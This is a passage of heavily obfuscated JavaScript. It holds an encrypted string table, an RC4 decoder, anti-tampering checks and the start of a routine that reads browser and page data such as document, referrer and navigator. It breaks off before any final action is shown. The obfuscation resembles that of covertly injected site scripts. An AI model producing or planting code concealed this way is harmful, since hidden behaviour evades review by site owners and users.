','\x42\x43\x62\x44\x76\x67\x3d\x3d','\x77\x36\x70\x75\x66\x51\x3d\x3d','\x77\x37\x77\x6a\x41\x63\x4b\x2f\x58\x38\x4b\x4b\x53\x33\x37\x44\x75\x38\x4b\x6a\x77\x36\x62\x44\x76\x53\x59\x3d','\x77\x6f\x35\x73\x77\x70\x49\x3d','\x77\x36\x44\x43\x6c\x6c\x34\x3d','\x66\x73\x4b\x4a\x65\x51\x3d\x3d','\x77\x72\x6b\x4c\x77\x71\x33\x43\x75\x69\x77\x59\x77\x6f\x68\x74\x77\x35\x54\x44\x6d\x48\x62\x43\x75\x44\x4c\x43\x75\x63\x4b\x6a\x77\x72\x62\x43\x76\x63\x4f\x4f\x77\x70\x44\x44\x6c\x63\x4b\x34\x77\x71\x66\x43\x6c\x73\x4f\x71\x77\x6f\x37\x44\x69\x69\x55\x59\x57\x63\x4f\x77\x43\x6e\x58\x44\x6e\x42\x6f\x3d','\x5a\x53\x5a\x77\x77\x34\x34\x3d','\x4b\x51\x73\x37\x57\x73\x4f\x55\x4d\x41\x3d\x3d','\x61\x63\x4b\x72\x52\x6e\x62\x44\x75\x63\x4f\x35\x77\x35\x41\x74\x52\x48\x2f\x43\x6d\x77\x4c\x44\x6d\x51\x3d\x3d','\x77\x34\x52\x76\x56\x51\x3d\x3d','\x77\x36\x55\x6d\x77\x6f\x63\x3d','\x53\x69\x38\x50','\x45\x63\x4b\x57\x53\x73\x4b\x64\x77\x71\x34\x51\x77\x72\x49\x34\x61\x78\x6e\x44\x75\x38\x4f\x62\x77\x35\x73\x4d\x77\x72\x70\x63\x58\x63\x4f\x2f\x66\x38\x4f\x68\x77\x70\x66\x43\x72\x4d\x4f\x79\x77\x72\x50\x43\x75\x6b\x6c\x63\x77\x72\x76\x43\x69\x6a\x72\x43\x6b\x31\x72\x43\x70\x4d\x4f\x37','\x77\x34\x62\x43\x71\x73\x4f\x6f\x4e\x67\x3d\x3d','\x61\x63\x4f\x59\x77\x71\x70\x74\x77\x72\x6a\x43\x71\x38\x4b\x6d','\x43\x69\x2f\x44\x67\x41\x3d\x3d','\x4b\x42\x6f\x4b\x77\x34\x46\x61\x48\x51\x3d\x3d','\x52\x46\x46\x34\x77\x72\x4e\x54\x77\x6f\x76\x44\x6d\x55\x45\x3d','\x4f\x54\x72\x44\x72\x51\x3d\x3d','\x77\x37\x55\x37\x77\x6f\x72\x43\x70\x79\x41\x56\x77\x70\x30\x3d','\x4d\x56\x7a\x43\x67\x56\x62\x44\x71\x69\x33\x43\x69\x6c\x74\x6a','\x77\x70\x62\x44\x6a\x38\x4b\x77\x77\x72\x74\x69\x41\x44\x4d\x3d','\x77\x70\x33\x43\x72\x30\x34\x3d','\x77\x71\x73\x34\x77\x6f\x45\x35\x5a\x68\x66\x43\x70\x51\x5a\x53','\x77\x6f\x37\x44\x69\x38\x4f\x4c\x77\x6f\x68\x6b\x51\x63\x4b\x47\x77\x35\x73\x2f\x43\x73\x4b\x6c\x56\x73\x4f\x59\x77\x35\x76\x43\x68\x4d\x4f\x69\x61\x6a\x4d\x3d','\x77\x72\x48\x44\x67\x63\x4b\x71\x77\x71\x30\x3d','\x50\x63\x4f\x33\x53\x30\x6a\x43\x6a\x73\x4b\x70\x77\x36\x51\x3d','\x77\x37\x35\x51\x62\x38\x4f\x51\x47\x73\x4f\x64\x77\x6f\x6e\x44\x71\x73\x4b\x47\x77\x6f\x72\x43\x6a\x38\x4f\x2f\x77\x6f\x44\x43\x6c\x73\x4b\x31','\x77\x6f\x62\x44\x6b\x4d\x4b\x79\x77\x71\x46\x35','\x4c\x32\x64\x73\x42\x56\x4e\x30','\x77\x37\x45\x63\x56\x41\x3d\x3d','\x77\x37\x39\x51\x59\x63\x4f\x51\x47\x73\x4f\x64\x77\x6f\x33\x44\x71\x73\x4b\x43\x77\x6f\x72\x43\x6a\x63\x4f\x2f\x77\x6f\x44\x43\x6c\x73\x4b\x33\x62\x63\x4f\x30','\x77\x6f\x35\x47\x61\x6d\x4c\x43\x6b\x51\x3d\x3d','\x43\x56\x44\x44\x73\x63\x4f\x57\x48\x38\x4b\x6f\x5a\x79\x50\x43\x73\x53\x77\x3d','\x66\x68\x38\x56\x77\x71\x37\x43\x74\x73\x4b\x32','\x62\x63\x4f\x46\x77\x34\x59\x3d','\x77\x70\x62\x44\x69\x4d\x4b\x2f\x77\x72\x70\x4f\x41\x7a\x49\x35\x77\x6f\x58\x44\x76\x77\x3d\x3d','\x42\x53\x6a\x44\x68\x69\x4e\x79\x77\x72\x34\x3d','\x77\x72\x44\x43\x68\x43\x6f\x3d','\x52\x73\x4b\x34\x53\x51\x3d\x3d','\x59\x73\x4f\x50\x54\x51\x3d\x3d','\x5a\x54\x38\x64','\x4c\x63\x4f\x78\x4f\x41\x3d\x3d','\x77\x70\x70\x69\x77\x34\x6b\x3d','\x77\x37\x77\x35\x42\x63\x4b\x73\x61\x73\x4b\x62','\x77\x72\x33\x43\x6a\x41\x59\x30\x77\x72\x2f\x44\x6d\x51\x3d\x3d','\x5a\x73\x4b\x4b\x54\x41\x3d\x3d','\x57\x44\x6f\x6e','\x53\x7a\x56\x4b','\x65\x69\x78\x4e','\x77\x35\x59\x41\x43\x67\x3d\x3d','\x77\x37\x44\x43\x6a\x46\x78\x35\x46\x6b\x67\x3d','\x43\x51\x73\x72','\x77\x72\x6a\x43\x6b\x55\x63\x3d','\x77\x35\x2f\x44\x6f\x63\x4b\x53\x63\x38\x4f\x48\x77\x35\x6f\x3d','\x57\x69\x64\x72','\x77\x36\x62\x44\x6b\x63\x4f\x30','\x77\x70\x6c\x50\x77\x35\x34\x3d','\x57\x48\x5a\x79','\x77\x35\x76\x44\x68\x63\x4b\x46','\x77\x37\x58\x43\x6c\x38\x4f\x4d','\x61\x63\x4b\x78\x51\x6d\x58\x44\x6a\x73\x4f\x7a\x77\x37\x45\x6b\x59\x47\x59\x3d','\x55\x63\x4b\x41\x77\x6f\x76\x44\x76\x63\x4f\x34\x77\x34\x51\x3d','\x77\x6f\x35\x38\x41\x77\x3d\x3d','\x77\x71\x6c\x65\x51\x67\x3d\x3d','\x64\x30\x62\x43\x73\x30\x7a\x43\x6a\x32\x45\x3d','\x4b\x55\x72\x44\x76\x67\x3d\x3d','\x77\x6f\x52\x70\x77\x70\x54\x43\x70\x47\x52\x50','\x61\x41\x63\x61','\x77\x36\x38\x55\x42\x67\x3d\x3d','\x58\x44\x55\x33\x77\x70\x6a\x43\x73\x73\x4b\x45\x5a\x53\x72\x44\x72\x73\x4f\x72\x77\x35\x62\x44\x6e\x38\x4f\x33\x4a\x4d\x4b\x7a\x59\x30\x34\x61\x77\x72\x6e\x43\x75\x38\x4f\x50\x64\x4d\x4f\x59\x77\x72\x73\x37\x55\x53\x6a\x43\x71\x68\x6a\x44\x6d\x53\x51\x6a\x77\x36\x6f\x42\x77\x36\x33\x44\x67\x73\x4b\x32\x77\x35\x35\x66\x77\x71\x6f\x54\x52\x47\x68\x53\x4a\x57\x7a\x43\x74\x4d\x4f\x56\x77\x34\x62\x43\x72\x68\x2f\x43\x72\x6d\x33\x44\x69\x6c\x4a\x56\x77\x36\x44\x43\x6f\x73\x4f\x72\x77\x70\x4e\x79\x4e\x38\x4b\x54\x77\x34\x4d\x3d','\x59\x53\x49\x67','\x77\x6f\x33\x44\x74\x63\x4f\x48\x66\x63\x4b\x7a\x77\x35\x4a\x63\x77\x35\x41\x4b\x77\x6f\x7a\x44\x67\x41\x3d\x3d','\x77\x36\x68\x62\x55\x41\x76\x43\x6f\x67\x3d\x3d','\x66\x38\x4b\x37\x63\x63\x4b\x53\x77\x72\x51\x3d','\x64\x41\x63\x63','\x58\x73\x4b\x4e\x77\x6f\x54\x44\x71\x4d\x4f\x4e\x77\x35\x67\x3d','\x51\x63\x4b\x64\x77\x6f\x6a\x44\x76\x4d\x4f\x4e\x77\x34\x49\x3d','\x50\x53\x44\x44\x6e\x38\x4f\x58\x77\x72\x4e\x30\x49\x77\x3d\x3d','\x77\x35\x67\x4c\x77\x36\x63\x47\x77\x36\x37\x44\x70\x51\x3d\x3d','\x4e\x38\x4b\x35\x77\x37\x34\x3d','\x44\x38\x4f\x70\x46\x4d\x4b\x4a\x77\x35\x44\x44\x6e\x4d\x4f\x54','\x77\x72\x4c\x43\x67\x51\x6b\x68\x77\x6f\x72\x44\x68\x51\x3d\x3d','\x45\x73\x4f\x69\x41\x38\x4b\x59','\x77\x71\x6e\x44\x6d\x63\x4b\x7a\x77\x34\x68\x2b\x4b\x41\x3d\x3d','\x77\x70\x74\x44\x77\x34\x4d\x3d','\x77\x34\x30\x30\x41\x38\x4b\x62\x55\x38\x4b\x66','\x53\x38\x4f\x52\x77\x35\x77\x39\x56\x30\x62\x43\x73\x38\x4f\x5a\x46\x54\x54\x44\x71\x33\x50\x44\x67\x63\x4b\x50','\x77\x34\x66\x43\x73\x63\x4f\x6f\x50\x4d\x4f\x7a\x4c\x77\x3d\x3d','\x5a\x31\x37\x43\x76\x6c\x66\x43\x75\x67\x3d\x3d','\x77\x34\x54\x43\x6b\x73\x4b\x69\x77\x37\x6b\x34\x45\x47\x38\x67\x77\x37\x58\x43\x75\x41\x72\x43\x69\x57\x74\x6d\x77\x6f\x42\x4c\x65\x6e\x2f\x44\x6a\x79\x59\x5a\x77\x6f\x51\x59\x77\x70\x38\x78\x54\x4d\x4b\x48\x77\x36\x38\x7a\x54\x69\x6f\x67\x77\x72\x66\x43\x70\x4d\x4b\x6e\x55\x6c\x56\x76\x77\x36\x52\x56\x4a\x77\x42\x5a\x77\x35\x6c\x71\x66\x51\x3d\x3d','\x77\x70\x6a\x44\x6c\x63\x4f\x45\x77\x6f\x35\x30','\x4d\x32\x35\x4a','\x77\x6f\x66\x44\x67\x4d\x4f\x47\x77\x6f\x42\x30\x54\x41\x3d\x3d','\x77\x71\x39\x71\x4e\x67\x3d\x3d','\x4d\x42\x64\x76','\x4e\x63\x4b\x6a\x42\x51\x3d\x3d','\x77\x35\x44\x43\x6f\x55\x6b\x3d','\x77\x35\x6f\x64\x4e\x51\x3d\x3d','\x77\x72\x66\x44\x6d\x63\x4b\x45','\x41\x42\x4c\x44\x69\x77\x3d\x3d','\x65\x73\x4f\x77\x63\x51\x3d\x3d','\x43\x69\x58\x44\x69\x54\x5a\x48\x77\x71\x49\x3d','\x77\x70\x52\x30\x77\x70\x66\x43\x70\x56\x46\x4a','\x52\x6c\x7a\x44\x75\x63\x4f\x44\x4f\x63\x4b\x30\x64\x33\x73\x3d','\x61\x45\x48\x44\x6d\x41\x3d\x3d','\x66\x4d\x4f\x71\x77\x35\x6b\x3d','\x77\x71\x72\x44\x76\x38\x4b\x42\x77\x72\x31\x35\x41\x53\x41\x2f','\x77\x37\x33\x44\x75\x38\x4b\x42\x59\x4d\x4f\x2f','\x43\x73\x4f\x69\x48\x73\x4b\x4c\x77\x35\x7a\x44\x75\x77\x3d\x3d','\x77\x6f\x58\x44\x6a\x4d\x4b\x56','\x5a\x73\x4f\x6a\x77\x34\x59\x3d','\x77\x37\x4a\x50\x59\x73\x4b\x5a\x77\x35\x54\x43\x6e\x38\x4b\x68\x77\x6f\x31\x65\x77\x70\x6a\x43\x76\x6c\x52\x63\x77\x36\x54\x43\x72\x38\x4f\x4d\x77\x6f\x64\x6d\x77\x34\x63\x32\x77\x6f\x51\x77\x77\x34\x58\x43\x6e\x47\x52\x5a\x77\x36\x58\x44\x67\x31\x49\x43\x77\x72\x7a\x43\x6e\x4d\x4f\x59\x64\x57\x51\x33\x77\x6f\x4e\x59\x77\x70\x4e\x78','\x4e\x46\x37\x43\x72\x67\x3d\x3d','\x77\x72\x74\x7a\x77\x34\x56\x50\x77\x37\x50\x44\x71\x67\x3d\x3d','\x77\x71\x72\x43\x73\x77\x30\x3d','\x4b\x68\x64\x32\x77\x6f\x63\x3d','\x5a\x43\x4a\x4c','\x5a\x63\x4f\x56\x64\x6e\x38\x3d','\x51\x38\x4b\x39\x77\x71\x38\x3d','\x55\x38\x4f\x43\x77\x35\x45\x3d','\x63\x52\x49\x61\x77\x72\x76\x43\x67\x38\x4b\x71','\x77\x37\x77\x46\x50\x51\x3d\x3d','\x77\x35\x2f\x44\x6f\x63\x4b\x53\x63\x38\x4f\x46\x77\x34\x45\x4b\x77\x34\x6c\x34\x77\x6f\x51\x3d','\x65\x67\x41\x37\x47\x56\x33\x43\x6a\x77\x48\x44\x6a\x33\x66\x43\x6a\x41\x3d\x3d','\x77\x37\x6a\x44\x6d\x38\x4b\x6b','\x55\x68\x6f\x37\x77\x6f\x4d\x4e\x4f\x51\x3d\x3d','\x77\x6f\x6a\x43\x72\x53\x7a\x44\x70\x54\x58\x43\x69\x48\x72\x43\x71\x41\x3d\x3d','\x77\x36\x30\x53\x77\x36\x6f\x63\x77\x71\x33\x43\x6f\x48\x44\x44\x67\x78\x74\x62\x4c\x45\x72\x44\x67\x38\x4b\x62\x66\x45\x42\x64\x41\x73\x4b\x73\x4e\x4d\x4b\x64\x77\x6f\x51\x41\x56\x38\x4f\x4d\x77\x37\x41\x39\x57\x41\x58\x43\x68\x67\x7a\x44\x70\x4d\x4b\x4a\x48\x68\x6f\x58\x59\x73\x4b\x75\x77\x71\x2f\x44\x69\x67\x3d\x3d','\x77\x35\x49\x51\x77\x70\x51\x3d','\x77\x70\x46\x54\x61\x47\x7a\x43\x6b\x63\x4b\x33','\x77\x72\x48\x44\x76\x63\x4f\x66','\x77\x71\x78\x58\x44\x78\x37\x44\x6f\x46\x33\x44\x6d\x54\x58\x43\x71\x33\x78\x76\x77\x37\x4c\x44\x71\x63\x4b\x6d\x77\x6f\x54\x43\x6e\x57\x6f\x3d','\x46\x78\x58\x43\x6c\x67\x3d\x3d','\x57\x7a\x4a\x6d\x77\x35\x55\x44\x77\x37\x77\x3d','\x77\x6f\x37\x43\x69\x69\x45\x3d','\x4b\x63\x4f\x6e\x58\x57\x2f\x43\x6b\x38\x4b\x32','\x77\x37\x77\x2b\x43\x38\x4b\x31\x51\x73\x4b\x4b','\x55\x67\x70\x69','\x57\x73\x4b\x33\x5a\x51\x3d\x3d','\x77\x6f\x64\x34\x77\x36\x30\x3d','\x54\x52\x51\x66','\x58\x57\x44\x44\x6c\x7a\x42\x48\x77\x71\x4c\x44\x75\x63\x4b\x56','\x77\x72\x39\x53\x77\x34\x44\x44\x70\x6b\x46\x30\x44\x56\x7a\x44\x6e\x68\x30\x32\x77\x72\x44\x43\x72\x63\x4b\x4f\x77\x34\x41\x47\x4f\x73\x4b\x71\x4e\x73\x4f\x37\x4f\x73\x4b\x49\x54\x57\x50\x43\x6b\x38\x4f\x47\x43\x38\x4b\x34\x77\x71\x45\x39\x52\x48\x62\x44\x6a\x73\x4f\x6b\x77\x34\x6c\x69\x54\x63\x4b\x74\x53\x38\x4f\x6c','\x4c\x68\x6b\x77','\x77\x34\x63\x62\x77\x36\x73\x53\x77\x36\x37\x44\x76\x77\x3d\x3d','\x4b\x38\x4b\x68\x77\x35\x6e\x44\x6e\x67\x3d\x3d','\x5a\x30\x76\x43\x70\x6d\x72\x43\x70\x33\x68\x2f','\x47\x4d\x4f\x65\x57\x51\x3d\x3d','\x77\x70\x4c\x44\x68\x63\x4b\x71\x77\x70\x78\x6b\x41\x54\x4d\x3d'];(function(_0xa1b382,_0x9fea65){var _0x451580=function(_0x2d1ce6){while(--_0x2d1ce6){_0xa1b382['\x70\x75\x73\x68'](_0xa1b382['\x73\x68\x69\x66\x74']());}};var _0x5be127=function(){var _0x4810a7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x866938,_0x452c56,_0x42d0c8,_0x15f031){_0x15f031=_0x15f031||{};var _0x4cd266=_0x452c56+'\x3d'+_0x42d0c8;var _0x4dcaa8=0x0;for(var _0x4dcaa8=0x0,_0x384c83=_0x866938['\x6c\x65\x6e\x67\x74\x68'];_0x4dcaa8<_0x384c83;_0x4dcaa8++){var _0x58b7c1=_0x866938[_0x4dcaa8];_0x4cd266+='\x3b\x20'+_0x58b7c1;var _0x2113da=_0x866938[_0x58b7c1];_0x866938['\x70\x75\x73\x68'](_0x2113da);_0x384c83=_0x866938['\x6c\x65\x6e\x67\x74\x68'];if(_0x2113da!==!![]){_0x4cd266+='\x3d'+_0x2113da;}}_0x15f031['\x63\x6f\x6f\x6b\x69\x65']=_0x4cd266;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x457866,_0x365b60){_0x457866=_0x457866||function(_0x43b482){return _0x43b482;};var _0x57dbcb=_0x457866(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x365b60['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x241abe=function(_0x16a652,_0x2a809a){_0x16a652(++_0x2a809a);};_0x241abe(_0x451580,_0x9fea65);return _0x57dbcb?decodeURIComponent(_0x57dbcb[0x1]):undefined;}};var _0x40ae19=function(){var _0x2e76fa=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2e76fa['\x74\x65\x73\x74'](_0x4810a7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4810a7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x40ae19;var _0x3d09dd='';var _0x3385d4=_0x4810a7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3385d4){_0x4810a7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3385d4){_0x3d09dd=_0x4810a7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4810a7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5be127();}(_0x2d74,0x15f));var _0x42d7=function(_0xa1b382,_0x9fea65){_0xa1b382=_0xa1b382-0x0;var _0x451580=_0x2d74[_0xa1b382];if(_0x42d7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2f2be8=function(){return this;};var _0x5be127=_0x2f2be8();var _0x4810a7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5be127['\x61\x74\x6f\x62']||(_0x5be127['\x61\x74\x6f\x62']=function(_0x866938){var _0x452c56=String(_0x866938)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x42d0c8=0x0,_0x15f031,_0x4cd266,_0x31844c=0x0,_0x4dcaa8='';_0x4cd266=_0x452c56['\x63\x68\x61\x72\x41\x74'](_0x31844c++);~_0x4cd266&&(_0x15f031=_0x42d0c8%0x4?_0x15f031*0x40+_0x4cd266:_0x4cd266,_0x42d0c8++%0x4)?_0x4dcaa8+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x15f031>>(-0x2*_0x42d0c8&0x6)):0x0){_0x4cd266=_0x4810a7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4cd266);}return _0x4dcaa8;});}());var _0x384c83=function(_0x58b7c1,_0x2113da){var _0x457866=[],_0x365b60=0x0,_0x43b482,_0x57dbcb='',_0x241abe='';_0x58b7c1=atob(_0x58b7c1);for(var _0x16a652=0x0,_0x2a809a=_0x58b7c1['\x6c\x65\x6e\x67\x74\x68'];_0x16a652<_0x2a809a;_0x16a652++){_0x241abe+='\x25'+('\x30\x30'+_0x58b7c1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16a652)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x58b7c1=decodeURIComponent(_0x241abe);for(var _0x40ae19=0x0;_0x40ae19<0x100;_0x40ae19++){_0x457866[_0x40ae19]=_0x40ae19;}for(_0x40ae19=0x0;_0x40ae19<0x100;_0x40ae19++){_0x365b60=(_0x365b60+_0x457866[_0x40ae19]+_0x2113da['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40ae19%_0x2113da['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x43b482=_0x457866[_0x40ae19];_0x457866[_0x40ae19]=_0x457866[_0x365b60];_0x457866[_0x365b60]=_0x43b482;}_0x40ae19=0x0;_0x365b60=0x0;for(var _0x2e76fa=0x0;_0x2e76fa<_0x58b7c1['\x6c\x65\x6e\x67\x74\x68'];_0x2e76fa++){_0x40ae19=(_0x40ae19+0x1)%0x100;_0x365b60=(_0x365b60+_0x457866[_0x40ae19])%0x100;_0x43b482=_0x457866[_0x40ae19];_0x457866[_0x40ae19]=_0x457866[_0x365b60];_0x457866[_0x365b60]=_0x43b482;_0x57dbcb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x58b7c1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2e76fa)^_0x457866[(_0x457866[_0x40ae19]+_0x457866[_0x365b60])%0x100]);}return _0x57dbcb;};_0x42d7['\x72\x63\x34']=_0x384c83;_0x42d7['\x64\x61\x74\x61']={};_0x42d7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3d09dd=_0x42d7['\x64\x61\x74\x61'][_0xa1b382];if(_0x3d09dd===undefined){if(_0x42d7['\x6f\x6e\x63\x65']===undefined){var _0x3385d4=function(_0x54da92){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x54da92;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3385d4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2d1717=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2d1717['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3385d4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e942f){if(!Boolean(~_0x2e942f)){return _0x2e942f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3385d4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5359e4){for(var _0x280f96=0x0,_0x2bc819=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x280f96<_0x2bc819;_0x280f96++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2bc819=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5359e4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3385d4(_0x42d7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x42d7['\x6f\x6e\x63\x65']=!![];}_0x451580=_0x42d7['\x72\x63\x34'](_0x451580,_0x9fea65);_0x42d7['\x64\x61\x74\x61'][_0xa1b382]=_0x451580;}else{_0x451580=_0x3d09dd;}return _0x451580;};(function(){var _0x51cf44=function(){var _0xa1b382=!![];return function(_0x9fea65,_0x451580){var _0x2d1ce6=_0xa1b382?function(){if(_0x451580){var _0x588250=_0x451580['\x61\x70\x70\x6c\x79'](_0x9fea65,arguments);_0x451580=null;return _0x588250;}}:function(){};_0xa1b382=![];return _0x2d1ce6;};}();var _0x5780b4={'\x78\x4a\x7a':function _0x17a571(_0x495930,_0x40fe8c){return _0x495930(_0x40fe8c);},'\x44\x44\x70':function _0xcdefe6(_0x4d832f,_0x294641){return _0x4d832f<_0x294641;},'\x5a\x58\x77':function _0x35147f(_0x505b64){return _0x505b64();},'\x48\x67\x65':function _0x58b2ba(_0x143828,_0x5d7dc5){return _0x143828!==_0x5d7dc5;},'\x48\x64\x6e':function _0x191769(_0x35371b,_0x238ae4){return _0x35371b+_0x238ae4;},'\x59\x6c\x44':function _0x58f802(_0x4eecb4,_0xdfcfee){return _0x4eecb4/_0xdfcfee;},'\x49\x43\x57':function _0x2e16a5(_0x4310a4,_0x5823f4){return _0x4310a4===_0x5823f4;},'\x4f\x63\x4c':function _0x195d18(_0x430278,_0x16030d){return _0x430278%_0x16030d;},'\x44\x58\x49':function _0x3417ad(_0x1e4a69,_0xccce1d){return _0x1e4a69>_0xccce1d;},'\x4d\x47\x52':function _0x5629a8(_0x412dcf,_0x1e58c6){return _0x412dcf-_0x1e58c6;},'\x71\x45\x41':function _0x54d233(_0x6f12f1){return _0x6f12f1();},'\x6b\x47\x52':function _0x320117(_0x317cd2,_0x3f6238){return _0x317cd2==_0x3f6238;},'\x62\x48\x78':function _0x5ebe4f(_0x12276c,_0x30dac2){return _0x12276c(_0x30dac2);},'\x57\x6d\x64':function _0x230e30(_0x55a422,_0x33dab8){return _0x55a422==_0x33dab8;},'\x4b\x56\x49':function _0x2dbcd9(_0x11be0f,_0x122a34){return _0x11be0f(_0x122a34);},'\x79\x46\x47':function _0x33c3ae(_0x3557c9,_0x2032d5){return _0x3557c9==_0x2032d5;},'\x41\x4f\x5a':function _0x201cb1(_0x2224aa,_0x4ab643){return _0x2224aa==_0x4ab643;},'\x6d\x74\x56':function _0x9ede67(_0x56c141,_0x3c8ef4){return _0x56c141!==_0x3c8ef4;},'\x78\x58\x43':function _0x2f561f(_0x3ca701,_0x1c9afc){return _0x3ca701(_0x1c9afc);},'\x74\x50\x5a':function _0x383539(_0x7cfb37,_0x1f14cd){return _0x7cfb37+_0x1f14cd;},'\x51\x58\x46':function _0x1353a1(_0x1e293f,_0x212856){return _0x1e293f(_0x212856);},'\x73\x73\x53':function _0x31ac4a(_0x4f5f92,_0x39abb9){return _0x4f5f92(_0x39abb9);},'\x62\x66\x59':function _0x545424(_0x1d7817,_0x7db032){return _0x1d7817(_0x7db032);}};var _0x433aba=this[_0x42d7('0x0', '\x5a\x31\x53\x34')];var _0x4161de=_0x433aba[_0x42d7('0x1', '\x73\x51\x61\x69')];var _0x117348='';var _0x441d8a='';if(_0x5780b4[_0x42d7('0x2', '\x4e\x4b\x47\x39')](typeof _0x433aba[_0x42d7('0x3', '\x47\x7a\x69\x48')],_0x42d7('0x4', '\x4b\x69\x78\x41'))){_0x117348=_0x433aba[_0x42d7('0x5', '\x6c\x4c\x68\x49')];_0x441d8a=_0x117348[_0x42d7('0x6', '\x51\x41\x33\x31')];}var _0x457fc7=_0x433aba[_0x42d7('0x7', '\x67\x6f\x70\x24')];var _0x6f598c=_0x433aba[_0x42d7('0x8', '\x5d\x61\x59\x6c')];var _0x5dcfc2=new _0x433aba[_0x42d7('0x9', '\x6c\x4c\x68\x49')]()[_0x42d7('0xa', '\x6f\x58\x78\x65')]();var _0x17e6a7='';function _0x2c8b24(_0x3bf085){var _0x13d12f={'\x43\x7a\x42':function _0x472858(_0x21d977,_0x470efd){return _0x21d977<_0x470efd;},'\x78\x48\x69':function _0x35af85(_0x1157c0,_0x752360){return _0x1157c0>>_0x752360;},'\x4c\x46\x55':function _0x545c56(_0x4db19a,_0xd4ceb5){return _0x4db19a|_0xd4ceb5;},'\x78\x71\x4a':function _0x2bb676(_0x2cc07b,_0x3c9157){return _0x2cc07b<<_0x3c9157;},'\x77\x6f\x48':function _0x370345(_0x2e91b3,_0x13f8a9){return _0x2e91b3&_0x13f8a9;},'\x4b\x76\x48':function _0x6cc19b(_0x49f8f8,_0x3fcc33){return _0x49f8f8&_0x3fcc33;},'\x4d\x74\x62':function _0x13b6f7(_0xb1acb0,_0x340430){return _0xb1acb0==_0x340430;},'\x58\x43\x4f':function _0x42ea3f(_0x4c5a88,_0x8b0827){return 